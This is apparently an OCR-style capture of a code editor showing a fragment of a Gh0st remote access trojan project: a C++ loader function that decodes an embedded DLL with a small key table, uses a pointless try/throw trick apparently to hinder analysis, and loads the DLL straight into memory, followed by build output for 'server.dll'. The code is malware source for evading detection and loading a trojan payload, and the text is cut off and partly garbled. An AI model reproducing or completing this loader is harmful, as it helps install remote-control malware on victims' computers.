 MainFunc.try
gh0st resources
Loader resources *
没有资源
Script1 resources
DWORD MainFunc(char*Name)
{
CMemLoadDll g_memLoadDll;
DWORD dwBytesRead = 0;
DWORD dwMainDllSize = 152880;//2097152
BYTE *lpData = new BYTE[dwMainDllSize];
CopyMemory(lpData, main_dll_data.lpBuffer, main_dll_data.dwSize);
unsigned char MyFileTabLe[]={9,0xfd,0xef};
Sleep(1000);
space ((char *)lpData,main_dll_data.dwSize,(char *)MyFileTabLe);
try
{
if(1+1==2)throw 19;
}
catch (...)
{
if (!g_memLoadDll.IsLoadOk())
{
if (!g_memLoadDll.MemLoadLibrary(lpData, dwMainDllSize))
{
delete []lpData;
return 0;
}
Cla Re File VA VA
Creating browse info file...
server.dll - 0 error(s), 0 warning(s)